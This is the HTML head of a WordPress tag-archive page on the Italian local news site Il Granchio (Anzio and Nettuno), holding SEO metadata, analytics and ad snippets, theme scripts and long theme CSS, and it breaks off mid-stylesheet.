

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ilgranchio.it/tag-notizie/serata-di-solidarieta/
body_size: 20079
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="it-IT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="it-IT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>serata di solidarietà Archivi - Il Granchio - Notizie Anzio e Nettuno Online</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ilgranchio.it/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png"><link rel="apple-touch-icon" sizes="76x76" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/>
<!-- Ottimizzazione per i motori di ricerca di Rank Math - https://rankmath.com/ -->
<meta name="description" content="serata di solidarietà Archivi - Il Granchio - Notizie Anzio e Nettuno Online"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ilgranchio.it/tag-notizie/serata-di-solidarieta/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="serata di solidarietà Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta property="og:description" content="serata di solidarietà Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta property="og:url" content="https://ilgranchio.it/tag-notizie/serata-di-solidarieta/" />
<meta property="og:site_name" content="Il Granchio" />
<meta property="article:publisher" content="https://www.facebook.com/ilgranchio.it" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="serata di solidarietà Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta name="twitter:description" content="serata di solidarietà Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta name="twitter:site" content="@IlGranchio1992" />
<meta name="twitter:label1" content="Articoli" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"NewsMediaOrganization","@id":"https://ilgranchio.it/#organization","name":"Il Granchio, notizie Anzio e Nettuno","url":"https://ilgranchio.it","sameAs":["https://www.facebook.com/ilgranchio.it","https://twitter.com/IlGranchio1992","https://www.youtube.com/user/IlGranchio1992"],"logo":{"@type":"ImageObject","@id":"https://ilgranchio.it/#logo","url":"https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png","contentUrl":"https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png","caption":"Il Granchio","inLanguage":"it-IT","width":"300","height":"113"}},{"@type":"WebSite","@id":"https://ilgranchio.it/#website","url":"https://ilgranchio.it","name":"Il Granchio","publisher":{"@id":"https://ilgranchio.it/#organization"},"inLanguage":"it-IT"},{"@type":"CollectionPage","@id":"https://ilgranchio.it/tag-notizie/serata-di-solidarieta/#webpage","url":"https://ilgranchio.it/tag-notizie/serata-di-solidarieta/","name":"serata di solidariet\u00e0 Archivi - Il Granchio - Notizie Anzio e Nettuno Online","isPartOf":{"@id":"https://ilgranchio.it/#website"},"inLanguage":"it-IT"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Feed" href="https://ilgranchio.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Feed dei commenti" href="https://ilgranchio.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; serata di solidarietà Feed del tag" href="https://ilgranchio.it/tag-notizie/serata-di-solidarieta/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://ilgranchio.it/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://ilgranchio.it/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://ilgranchio.it/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://ilgranchio.it/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://ilgranchio.it/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ilgranchio.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1767965075' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ilgranchio.it/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGWZBKF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ilgranchio.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGWZBKF");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ilgranchio.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ilgranchio.it/wp-json/wp/v2/tags/17163" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ilgranchio.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9050775028509908&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/ilgranchio.it\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/ilgranchio.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Un momento...";
var td_email_user_pass_incorrect="User e password errati!";
var td_email_user_incorrect="Email o username errati!";
var td_email_incorrect="Email errata!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#3fabcf";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a148c44cc3";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#f8f8f8;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #3fabcf;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #3fabcf;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #3fabcf;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #3fabcf;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #3fabcf !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #3fabcf;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #3fabcf !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #126b8a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1e82a4;
    }

    
    .td-header-border:before {
        background-color: #3fabcf;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e82a4;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1e82a4;
        background: -moz-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1e82a4), color-stop(100%, #1e82a4));
        background: -webkit-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: -o-linear-gradient(top, #1e82a4 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: linear-gradient(to bottom, #1e82a4 0%, #1e82a4 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1e82a4', endColorstr='#1e82a4', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #f8f8f8;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #1e82a4;
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1e82a4;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #f8f8f8;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #f8f8f8;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #1e82a4;
    }


    
    .td-sub-footer-container {
        background-color: #126b8a;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #f8f8f8;
    }

    
    .td_module_1 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_2 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_3 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_4 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_5 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_6 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_7 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_8 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_9 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_10 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_11 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_12 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_13 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #3fabcf;
    }


    
    .post header h1 {
    	color: #126b8a;
    }
    
    header .td-post-author-name a {
    	color: #1e82a5;
    }
    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #3fabcf;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #126b8a;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #126b8a;
    }

    
    .td-page-header h1 {
